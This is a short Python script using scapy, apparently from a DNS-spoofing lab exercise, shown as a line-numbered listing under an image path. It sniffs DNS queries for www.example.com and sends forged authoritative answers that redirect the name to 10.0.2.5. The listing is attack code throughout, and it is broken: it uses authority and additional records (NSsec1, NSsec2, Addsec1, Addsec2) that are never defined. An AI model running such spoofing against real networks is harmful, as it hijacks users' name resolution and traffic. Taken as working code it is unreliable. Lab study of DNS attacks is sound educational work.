 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17
18     # Construct the DNS packet
19     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
20                  qdcount=1, ancount=1, nscount=2, arcount=2,
21                  an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
22
23     # Construct the entire IP packet and send it out
24     spoofpkt = IPpkt/UDPpkt/DNSpkt
25     send(spoofpkt)
26
27 # Sniff UDP query packets and invoke spoof_dns().
28 f = 'udp and src host 10.9.0.53 and dst port 53'
29 pkt = sniff(iface='br-6de136f4df76', filter=f, prn=spoof_dns)
30 #pkt = sniff(iface='br-cfa1932b0fbe', filter=f, prn=spoof_dns)